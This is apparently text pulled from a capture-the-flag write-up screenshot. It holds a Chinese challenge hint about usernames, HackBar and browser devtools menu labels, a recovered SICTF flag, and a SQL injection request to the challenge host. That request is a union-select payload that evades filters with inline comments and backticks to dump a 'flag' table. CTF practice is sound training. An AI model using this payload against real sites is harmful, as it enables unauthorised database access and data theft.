 'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/
**/flag)a%23
joe好像喜欢alice，但是alice好像不喜欢joe，你要不要查查他们都喜欢谁(?username=joe)或者(?username=alice)
2
SICTF{39f6e799-15e5-43d9-829f-ca98a2cb2c47}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://yuanshen.life:39848/?username=joe'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flag)a%23